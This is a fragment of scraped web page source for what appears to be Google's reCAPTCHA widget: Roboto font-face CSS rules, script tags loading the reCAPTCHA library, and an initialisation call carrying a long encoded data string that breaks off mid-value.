  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Q0vqSOeKFu0sRTzG7qWkcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Q0vqSOeKFu0sRTzG7qWkcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q0vqSOeKFu0sRTzG7qWkcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1gvccKLU8Ogw7MEw455MDF3wq11w689aMO4D8KpwqpoCsO9w6LCpsK9LTB0w75lw5PDlDN3w6TDi8K0HQLDqsKGw44EPcOtHMKfwo3DlcOeDMOiVSxtwr4oLsOpbsKqw5rDpC59wohXISZJwobDrcKHIsOIwpwYw5TDicOJwp/CixdcL8KgZ8OvPhHDnWHCrsOAwpjDo8Klwr7DmsO2GH5KwqRnRCVUWsOpXRzChcO1b8K+UsKLw4PCqnLDiSMIwoZ0w45owrzDuV9oDsOewonDsUtIw4RjAMK6woXCpMOgw6Z0KsKmNCVUwrvDqcKmXcK/[base64]/Ct8K7wpzDksOVwozCuyvCnsOSPjLCrREHBkdLwrHDlcOUL8KGGMKhD0vDsMKCw54PWMKuHF9rWcKTdcKnQArCl3DDjsO8wpvDncO9X8OKwp7DvMK+w5rDh0IQw5Ydw7YoB244Wj5ZwrXDrn7CgHLCtQzDvD/DjXfDrCXDvMOqw4IPHkjCgWJcLMOmwpcnwozDqcK/wpk/w7sbHsOCIcKCwphHGsKQwrXCk8Kpw6NZw49qw7kewrJRFMOIwoxUHxXCl0c9w6nDqhzCisOAwpsqGGTCoiZOwpxOwqMfMMOfcMOswpIfw4Zew4hEwp5CWkzDtCbCjwvDvFVzw4/[base64]/Dm8Oiwoojw7rCjxYZw47CocOQwqrDo8OCwrDClsKEIcKMGcKMV28aeMOBO8KgNMK8w7UMwq5jQgU7b8KUw6YzbcOmw6vDhcOMw7U+PCvCt8OvDsOzwqzDk03DhDouwoEkwrRUwqQhJ8OhU8Kiw7oHan/Dp0bCtWrClcOGVSdudCEDw7vDiUN6IcK/wp5EwrYgwqvDjk/DkMOYM8KKfMKxO8OQwrgZwpgJUHUGPGB7woEYw4Q1w6M3YSXDkcKmU8ONw4hSwq/Cl8Klw6PCuFhUwqzCuMK9OMKkwrHCicKvBU3Cv0DDuMKqwq/[base64]/DrcOiLSLCpsKOCGTCkMKTQzfDq1TDu0/DkVnClMKIw6oIw5/CvklMYWfDqMOsWMKPwqxMTXDDmsKMIg8rwrc6CxUyL21vw7rCvcOkwq1TwqPCtcOnBcO2I8OkHhvDp8KHFMOdNcOMw7hFczjChcOrAMOnf8KvwpFQIjhOwoPDhGEbI8O6wpbDusKuwrhVw4/CvRpuGQ5NNcKAAMOGw7sSwqdHVMKEWn9KwqvCuUXDinvCj8KQw6fCp8Kww4Yzw6NDB8Onw7zCvMKNYkrChhxjwq/Dln98w409D8OrBcKQAD8hwoMmVMOUwrjCqMKJGcO/OcKdwo5FahnCm8KfOcK2f8KkOG0jwqpZw7gJc8O3wozCvMK4w7l5LsKdNmgjw4RIw7jCrHLCr8KWw4wfw6DDosK9PsOhB8KyVVVwwplbNwjDjsKVGHsRw5zCpMKXUsOzIxjDtn/Dvg0ZVsK2V8O4TsOkEsO0XcOQNMKXw7DCjjDDmV7DncKvOUTCoWrChsK6YsK9wqvDkMOaw6d7w4/[base64]/[base64]/H8O4w6PDlQ/Dh8KhOsOYA1nCvcOkB0MfWz7Cgh/Ci8Otw67Dmh7DmEU/w6N0ZwAsDFlufMK1wqnDvCzCjSPDr8OLw6ctw59cwpAYbcKIbMOrw4ZYLz0rTnvDlnRCTMO6woJhwrHChcKjesK/wofCscOjwqbCvsOVfcKjwoRQfsOHwqLDoMOMwrXDtsOrw5sbDsKMUsOEw5fDl8K/w7xEw4PDnsOzGQx9LEB9w4lxTXcMw7gFw5crRnvDgsKyw7J2w5FFbxbCp8O2cCDCgzQEwpPCmMKLUTLDvwYwwrbDp8KJwprDlMKAwrtRwoVPNnQVbcOSw6/DuwjCv1ZKew/DnsOwOsOywrLDlsKyw4jCusKCw5bCuyV1wqJgIcKZS8Oyw5nCq3w1wqQ4CMKIGcOCwpXDoMOvwoBAJcKxw5IOAcO8WDF2w7bCqMOLwpHDnCgDaQ83aMK0wo/Cuxpyw5lESMO0wr4zScKRwqjCokMTwqhAwpxtw5t9wpfCukfDk8KJDCDDuFrDqcOeS2HCvsK3OT/CuMOPJEYqw6zDr3HDgsOQV8OCHzDCv8KFw4/[base64]/DiWhKBMOMw5rCnMKINxxCdsKzwrlUwpXDv0nCj8KfTgM0w7kmwqtEYsKYaiwse8KgdcOOw6XCvTNkwrREwo/Dqkgyw5spw4PDm8KTdsOSw4PDpgY/wrdHOm0UwrDDrcOkw6fDssOGAHPCu0rDjsKyZjlrOkXDjsOHOsO1UQhzNSg2G1PCvMOdFlEkIHcrwobDiCDDoMKLw68Hw4LClEY2wp0XwpY2f1/DssOHK8OawqTDnMKoZMOlFcOIKQoiHQN+KBgKwq/CtEbCi0QhEl7DpcKFEU/DssODQEvCgA0IE8KTbi3Dq8KMwoLDmwYRX8K6asO2wqcrwrjDs8OKPxFjwp3Ck8Ogw7Y2YjzDjsOzw7ZdwpbDnMO1FcKTSxRxw7vCi8Oow4pWwqDCs23DnAwxfcKQwpAfKj8/RcKTB8KNwrfDksOaw4HCoMK9wrNhw5/[base64]/BsK6w6PCt8OKF8KRGMK4w63DvGZyI8OpXXbCtGzDiVbDo2ABw5U3I1rCocKMwpPDkMK8IsKRNcOgZ8KFaMOlEX1/w6YNRFILwqnCjMOtKx/Dg8KlJMOrwqRswpklWsKTwpjDr8K3A8OvNz/DnsK7ABBRZ1LCukg+w5g0wpvDssKwTsKHdMK1wptKwpJRCkxgJxXCpcONwrjDscKuYRwYDMORQXsUw5teQm1vA8KUW8OJDFHCihzChXJ9w6jCpDbClg7Crz1vw6FCMjUAX8Oid8KwMm4EJBgFBMOYwrTDiGvDt8OHw5bCiH/CqMKswrU5AHnDvcKhC8K0eTZww4p0wpbCm8KGw5DCr8Kww7oPf8OHw6VpVsOoI3w7aWDCoX7CiT/CtsKWwqrCrcKMwrbCiABjaMOwQjrDmcKpwqV/JmvDhHjDvlzDtsKnwofDq8Oyw6t4N0jCkQnCjmpcJsK6worDgy3CgEbCv3BrGMOLwpEgNXkHMcKpw4UNw6jCscOIw5VbwpDDtw0pwo3CiRTCmsKPwrhJYEDCgAjDnn/[base64]/dANxcDQCA8Kew5Nlw57DlXYewqTDnGwCY8KaAcKVcMK5UsKYw4B2N8OQw6oRw5zDoQljwowTEcOywqQsJyV4wpI9akTDi2pGwrJUB8Oww77ChsK2E2lYwroZOx/CuBnDm8OXw5Y1wp51w73DnXHCscOgwpvDncO7Xwcrw6/Cp0jCkcKyQm7DrcOaPcKuwqPCs2fCocKECsKpMHLDmXMQwpzDscKNEcONwqXCtMO/w4LDth04w6XCiTENw6FRwrRQwqrCiMOdF0/DjXhneSslehdCLMO7wpkVA8Kow5Zfw6vDoMKjMcOJwrlaASYLw4hfNQlhw60eEcKNJSk9wr3Dk8KfwpMQVMOkecOcw7/ChMKnwrFAwoTDsMKIOcKBwqTDpV7CvyRNDcOFKhTCvXjCt0MuWmvCjMKQwqo3w7lfTcOiYwbCqcOJwpzDsMOMX3bDgsO3wp94wrsvSUVrB8K/[base64]/b0LCrMK6TCk0bTsuJMOvWMKqE8KBwpBXXEbCoHDCqH/DpsO4w5dUXgvDlMKPw6HCpMOWwrfCgMOTw6VdD8KFGTpSwo7CmcOCfQjClnE3c8K0BWDDosOAwrZ0SsK+wr9GwoPDg8O/LUsow5bClcO6ZmYnwonDr1vCkRPCssOzEMK0JG1XwoLDrR7DsWXDsG1AwrBIGMKEw6jDkTsdw7ZUwog6GMO9wrgQQgbDpDnCiMOlwoBwccK2w5FnwrZWw7g9wqpnwqMTw5DCmMKyC0XCt3t5w7EtwonDoV/DsV18w7lPwr5Qw5kVwqvDmQkjacK2eMK1w43CtMOvw7ZBwqPDpcK1w5PDk2M1wpkcw6DDiw7Cp3HDqnrDsnDCgcOCw7DDh8KXb2Faw7UHw7zDgVDCrsKYwqfDjjUCJVPDgMK6WX8hBMKbXSg7wqrDgg/CscKpGm/CocOIJ8O1w7/ClMOHw6vDo8K/wpPCpGFHwrsNCsKEw6sRwpdVwoPCtgfDocOSUgjCrMODV03DmsKOXXdlAsO8WcKwwoPCgMOzw6zCn2I2KRTDicKfwrtcwrnDs2jClsK2w6XCpsO9woE2wqTDvsK1ST/[base64]/[base64]/CssKNwo4DwrNgdmdewr7DigFdwpR4w4/DhzcxIDhsw6YQwrnClWcKw5Fow6/DvHTDq8OcPMOaw67DvsKhXsO+w4glY8Kww6EhwqYZwqTDksOZAih3wrDCmsOcwookw6/CoijDnsKXEgDDvxZpwqDCrMKaw7wGw7tvfMKFQy4qJU5KesKdNMKWw64/[base64]/[base64]/Dsh/DlMKfwrTCmcKIwocRCTjCm8OjQm4/WsKAwrIdw4szwq7Cvwh7wrs9wqDCrgQrcCEfAl3CocOXe8KnVCkWwrtCMsOSwoQGFMKgwrQZw5XDkGcuasKoMmhWFsOMM2rCplbCv8OJdUjDrD0nw7V6VDUTw6vDtg/Cmn5/PW8uw7nDvzVmwoNtw5Fgw7d/A8KOw6PDq1jDi8Oqw4bDs8OHw6VXZMOzw6w3w7IEwp8BLMOGGcKvw7nDgcKbw53DvU7CmMO3w5zDocO4w4Ffa2kNw6nCgknDhcOcJnt/OcOCTQcUw6PDhsOyw7vDlTZHwrwBw5xrwoHDi8KgG1d1w5zDlsOqXsOcw4kdPS7CvMKwGy8Tw7QmQcKtw6PDmjXCik3CtsOFGlbDqcO/[base64]/KRbCqELCj2XDn8K/w7nDosKiGsO6wpVLD8O4OMKGworCumDDlBl/GMObwpkgJiZ8fG5RY8OFSjfDr8OXw5phw797wpFpHQLDsw7CpMO+w5rCl10Tw4/CjQNow7zDjRbDqzMkLRPCisKSw6DClcKawqdYw5PCiwrClMOow53DqkPCjgrDtcOYciMwAcOOw4oCwqPDiWQVw6NQwpg9O8OUwrZufx7CmcOPwqt/[base64]/[base64]/[base64]/BgnCusOfKsKVw64MwqcMwqoSwrzDkcOUwqPCpU85D13DtcOpw5bDhcOZwo/DgA5Mw411w7nDuiXCsMKbQ8KXwqXDrcK4WMOWf3EdCcOXwqLCjT3DssOmG8KVw71aw5Qdw6fDiMKyw6jChT/DgcKMGsKRw6jDuMKoM8OCw6AGw6JLw4lsT8KCwrhGwoohVA/CpW/Dq8O+bMKOw4PDhGXDoTsbeCnDuMO4w7HCvMKNw43CksKNwo3CtwDDm1I/[base64]/[base64]/DrnMnXm/Cn8OCL8Kpw47DuQXCs8O7wrjCjMOvRkAiRcKcwpUNwpvClsK3wqfCvjfDksKywrM/[base64]/Dq24/woDDjcKIVwLDt1/Do8O0wpJYwpvDuBPDn8OgDsKEFkAWDMOtcsKsLxHDrWTDtHB3fMKmw57DqsKUw5DDry3DqsOnw77DlV/[base64]/[base64]/cyDDncKFwpMvwrzDonTDuxEHw7sSH8Odwohhw4g5JMOdRhU8YFJnS8O6dj0vZsK1wp4FQj/ChVjDolMpaR4kwrPCqsKKRcK/w69AH8O8wpsCUEvCt2rDpDd1woxXwqLCh0TCo8Oqw7vDtibDu0LCsTFGOcOXVsOlwoJ/fCrDpsKyHsOfw4DCik5zwpPDgsKUVxNWwqJ6WcKEw5d+w6rDmgHCpHzDv2nCmCYaw55bORTCqXPDmMKcw6hiTB/DjsKVUx4Zwp/Dm8KPw5zDrEtqbMKBw7dOw7gZDsODK8OOZMKGwp0JB8OtDsKqbcOfwoPCi8ONSBsVKiFZKSNUwphlw7TDsMKtZsKebTbDn8KxQ3A8VMOxVcONw4HChMKxRDkhw4rCngzDqW3Ch8KkwqjDigdjw4EjJRzCvVrDm8OIwoZgKAoIJgLClWfCnVjCjsKvNMOwwojCpXR/[base64]/[base64]/wqXDq8OCw5FNw7vDssKCw5U/wrHDqibDoEExLzdhwowAwo/CmSjCsQDCsj1UZ1B7UcKARsKmw7bChm3DgTXCrMOeO0F7fcKnZg8GwpU1UVEHw7Ujw5XDusKowrDCpMKGSBBswo7CvsOzw4ZPMcKLADrCqMKgw540wogBamTDucOef2FqdTTCqzfCoSZtw4MvwrowAsO+wrpIRsKSw584YMO4w6FNeFY/M0hWw53ChSs/[base64]/DpcOYecKtwrclwqImcg3ChMKqwp/CuMOSw4XDo8Okw6DCsMOBwofCssOkY8OkTQDDpELClcOUR8OMwr4pVSlVNRfCp1Isaz7CljdwwrYzRXUIH8KpwqfDvsOnwo3CpG/CtGPCgmZeXMOgUMKLwq1xFGDCglt/[base64]/DuBgrIsK6ecKwBMKdw7Q1w7XDuhQzF8K1w6bCp1J9FsOPwpDDrsOBJMKcwp/Dl8OBw51sf3VNw4oDJcKfw7/DliYYwrTDlnXCkx3DhcK0w5oJVMK4woBKKz5cw4/DgCd/F009WsKFfcOEaQbCqirCtl0JLTcpw7zCrlYPEcKiL8OzSj/Clg5aM8KUw4gpTcOrwptvWsKrwrPChmoLfGdqHAUcGMKHw5rDu8K4QcK5w6FIw53CggPCmDJVw6DCpXnDlMK+wq0awrPDunfCsEBHwp06w7bDnCgyw54Lw5HCixHCkRlUCUJhTjwowrLDkMOTKsOyIWMPIcKkworDi8OiwrDCq8OVwqM/KArDjjEiw50GWMOKwqnDgErDpsK2w6cRw6zClMKreBfCoMKow7LDr3gmFjfCq8OhwqdgFWBAWsKMw4zCj8OGHX8qwpHCkMOpw77CvcO1woU1W8OuZ8Oow4YBw73DvEZLcnlfMcO2GWfCucKEKWZMw5LDj8Oaw5xxeC/Dsw3DnMOeDsObNFvCuw4dw50QHSLDq8O6aMOOGxledsK4M29Vwo41w5nCmsOdcBzCvVRcw6TDqMOWwqIFwrLCrsOXwqnDrWXCoSBJwpnCl8O5wp1ECGZ8w51hw4g7w6XDpnZBKlzClD3DpwtxIxsMJMOyXFEPwplPcgllHH/DkEQtwqrDgMKewp01KQjDnm86w74pw7zCgX5jX8KuNgRnwrEnbsOPw65Lw5bCsFd4wrHDucOZYQfDrQ7DhCZGwo8+KMKmw6EYw6fCncOvw4vDtxxPf8KHa8OYaCPCulTCocKSwoB2G8Olw4w/TcOYw7RFwqQFPMKRBTnDjkjCscKBZCARw6UJGSzCkDVrwofCoMOxQMKScsKsLMKfwojCucOHwpFHw7lbWgjDvGxoVFNNw755C8KjwoA4wrbDjwIROMOSJwVgXcObworDoyFQwqBmL1TCsRvCmgzCtW/DvcKSU8Kwwq8hTQNMw59mw5hDwpppbnXCvsOTYizDjBhkIsKVw6vClQJDGzXDuHvCs8Kcw7N8wpMCLGllIsKsw4ZNw7Nhwp4sSQoKEsOSwrtIw5zCgMOTIcO3TF5gVsO/PxZQRD7DksOwHMOKEcOlbcKEw7vCtcO3w6QDw6Uww7LCjjd3cVkhwqnDksKmwpZRw7w1cHkmw4zDs1jDs8OwPx7CgcO1w7XCuS3CtHbDoMK+LsOyb8OZWsKLwpUbwpEQOl/ClcOBVsOcCzZ2FcKdBMKFw4bCp8Ozw7FqSEHCgMOpwpluR8KUw5LDu3fCjk93woUrw4gDworCqUwFw5TDqXjCm8OgS0sAGHUXw63Dp3Q2w4ppEw4WQAd8wqFxw73ChQHDuTXDkE5Xw6Frwpclw5oOHcK4Bm/Ds2zDn8KawpFPJWl3wpDCrzR1WMOpfsKBJcO2PkYrL8KpBRRbwqAawpxCVcKDwoDCj8KcZcO5w4fDkl9eOXnCnm/Dm8KBbkjDosOeBgh+P8OPwrwsNE3Dl1rCpiPCl8KBE1/Cl8ORwr49DzwfEn7DsAPCscORUTcNw5ROJw/DjcOmw5NHwpEwIsKnw4Ujw4/CgMOGw7hNFngmCA/DpsKsThjCksKBwqjCr8Odw7RAJMOWay9+YAvCkMOmwptVbmbCtsKEw5dGYis9wrM8UBnDmxfCj2Enw6jDmGvChsOPEMKww5MTw6tRay49HiNbw5HCqk1Rw47CkDnCuyhORDPCv8OMYUPCtsOsSsObwqQZwpvCvWN/wpAww5p0w53CkMO7W2HCrcKhw5HDlhPDvcOMw4nDrMKBRcKDw5fDjCcRGsOxw41xOjsJwqLDpwDDvA8lVlnChjHCkldSHsOCFzkWw4MKwrFxw5/[base64]/CiMO2wod1wqrDsDTDksO6wpgUw63DnMK8EcK5E8KkHwDCoHV/wq3CvMKgwrzCgcO7QcOHCAZAwq95QhnDgcOLw6hKw7rDqk/Dp0HCicOfW8OJw78Bwo9ORGTDtRzDuw8UVAzDoyLDmsKmFirCjQZyw5HCvsOow7nClXJkw6BXBmLCgDJ8w6bDocOUHsOYJy0vLQPCug3CmcOMwonDqsOBwrHDlMOfw5B6w4bCmsOYYxltwpZSwqzCm0/DhsO+w6pFaMO3w7EaIMKYw4B2w4QlLgbDo8KmRMOMb8OFwrPDtcOEw6Z7cFJ9w4nDvGlvdFbCvcOzJTFnwrvDkcKewpNGFsOVaz5iWcKUXcOPwoXCvsOsXMK0wo7CtMKXRcKvYcOkeyocw7IEThYnb8O0PHJ3eCTCn8KZwqFWRGF0IsKJw4HCgCoKMx9fJ8KRw5/ChsOIwqrDmsK1K8Onw47DmMKTc0LCmsKOwqDCisO1woYLRsKbwoPCrlbCvA7DnsORw6rDvC/DonAUKXgMw6M0K8O2KMKkw6ZOwqIbwrDDjMKKw4R8wrLDoV5Uw5wtbsKWPCvDiix3w6Z8wo4oUjvDmFcdw7EcM8OXwqkAScOswpsxw5dtQMK6Q1gcL8K9IMKGfRtyw6Z9OmPDs8OUVsKow7XDsV/[base64]/L8OQD8KtFMObEQM8B0JxdcOZHVkWZDbDnRJqw4R4egZGc8OeTXjCn2xdw6Vsw7Vec2xuw63CgcKyTmJqwpt0w7Rvw4DDjSTDpUnDnMOSZ0DCsz3CiMOiDcKJw6AsVsKFLRzDosKew7PDgG/Dr3rCrUYMwqTDkWvDt8OWbcO7ejttOVjCqcKrwopfw61Kw71jw77DnMKJWMKCfsKawqlWeSBESsOeZWw2wrEnPEo/wqs8woBObykwCwZRwpjCvAzDkXDDg8Olwo0iw4vCuzvDgcO/ZSPDuGZzwrPCoh1HSinDoyplw6HDtH85wpDCncOfwpbDuSfCjynCiz5xZhgqw7nChCMBwq7Cs8OgwqzDmnQMwoU/[base64]/Dnx9Uwrwmw5NbLMO9w4MDYsKeIcOww4NEJsKBAUfCqwbCrMKDw5wnIMOBwqnDrUXDlcK7W8O/I8KNwowfKDZ7wrVCwrzCqMOqwqFfw7dQNm9fFUnDssO2McKMw6XCr8KWw4ZXwqs6M8KVH0rCkcKZw5nDrcOiwq8ZEsK2AzXDlMKLw4fDp3pQLsKaIAjDoXbDqsKpCDgbw4BbTsOQwrXCpiBQB0h4w43DigjDksKqw6zCuTnCrMOUCS3Crlhvw7Z8w5TCuU7DjsO/[base64]/KkPCtCTDu8O+w4XCjRLCsMOMVGbCjsKBGA3DhcOqwpRbWsOUwq3ClG/DhcKiEMKGQcOEwrnDskjClMOSdsOSw6vDnSxQw4kJKMOUworDulchwoMdw7jCgVzDniUKw5/Cjm7DnxxTD8KvJRjDuXV7MMK2EWodWMKDE8K8SwjCkg3Cl8OdQR5hw7dewpo4EsKjw5HChsKoZFjCrsO/w4QMwqgrwqopWxLDtsOcwo4Vw6TCtS3Du2DCmsOhbMKOdw9aBixVw6LDnRIRw43Cr8K5w5vDlGdNMUrDoMOKQcKmw6UdYUtaaMKqZcOcCxphUyrDssO6awNIwoJewqp+G8KRw4rDjcOhEcO+w7gnYMO/wo/Cn0nDsRZaG1xgKMO1w6wsw5xsRUARw6fCuULCkcO7NcOGVzvClsKmw7oow7I8RsOmLnTDi3zCssOvwo5OZ8KRe2ARw7LCocOtw7x9w47CtMK/ccOySRNgwopyEWhcwpJ7w6DCkRrDlwjCnMKbw7rDt8K7bT7DrMKGTllmw43CiB8HwowRQTNAw6bDgsOrw5bDkcK1XsOPwq/Cm8Obe8O4F8OAAsORwpAmdsK4AcOVIcKtBF/CtSvCiWjCpsKLJjvDusKXQ33DjcKgLMKtQcK4GsOawprCnxfDjMOKw5QfNMK8KcO6XUASYMOhw5/CrMK2w6EZwoDCqBTCvMObMg/DoMKhdXtGwobDocKowqMawpbCshjCnsO2w4diwobDt8KMdcKXw40RZEIzJ1jDrMKMHcKmwp7CsHDDg8KgwofCk8K1wrbDlwU3OyTDlhnClEsqPFFfwowlbMKnNHYJw67CmC3Ct3fDnsKJW8K4woY5AsOZwq/CozvDvm47wqvCvsKdYSgrwoHCrVkzQMKqDkbCm8O6PcOtwpYHwo85woMZw47Ctj/CgMK7w7cXw5HClsOsw6RUYmvCuSfCosOcw5BKw7PDuj3CmsObwpfCmixHf8K9wqokw7oqw68yeEbDuHZFRTvCusOAwpTCpWkYwoYpw7wRwobCtMOTdcKRGF3DksOvw57DksK1B8OYbh7DgycbVcKpAlx+w6/[base64]/CpsOtU8K7P8OrU8Kqwr/DrcO6G8Khw7bCg8OswrQlYRjDrlvDuXprw4JLAsOJwqxQLMOyw6QxfcKIE8ObwrABw5dacSHCr8KZQx/DtwbCjj7CisKHLcOfwrg5wqHDhUxrPAoOw7ZGwqUFecKqeGnDmxlhWG7DssKww5hqdcKIU8KUwpgqT8O8w4xIFEU9wobDmsKeAgDDgMKbwr3CncK9FSsIw6BtDUBXA1fCoQ1lbnViwoDDuRcFRmheScO4w77CrMKBwozDtSdNHn/Dk8OPJMKSRsKbw4nCiWRKw50BKVvDi2djwr3DgiJFw7vDkxrDrsO7eMOHwoUjwoMIw4QUw5dEw4BPw6zDrm06HMKcLcKwKw3ChXLCtTggZykSwoUdw5QXw4Buw59ow4zCicKiX8Kmw7zCqBNLw4M/wpTCgys1wrVcw5HCq8OYIjDCsUVJJcOzwq1/w4s8w6XCt0XDkcKrw7V7Mlx7w5wLw6F6w4oCEXx0wrHCrMKBN8Ogw6LCsjkzwrE8Qh4zw5XCnsK+w6ZUw7DDsUcTw5HDog1/U8OtYMORw5nCuG9fw73DuRQ5OHPCnGADw74Tw4TDgDFFw6s4cA/DisKBwqPCumzDlMOGwrQZE8K+bsK5cUoOwqDDnADCs8KaUjhJRDBlRH/DnyQuHmILwqdkchgwIsOWwpEnw5HChcOow4HCl8KNAyhuwq3Ck8OfFxoLw5nDk1A5K8KAVyFJbQzDm8OuwqrCl8OvRsOQPWN6w4VufD3Dn8O0AT3DscOhQcO0LHfCgMO/cBsjAcKmeELCr8KXVMKVwonDmzp6wq3Dk0wfKMK6J8KnUgQrwpDDqG1WwqgsSyZtbiUUOMKcMWEQw6oCw4fCjg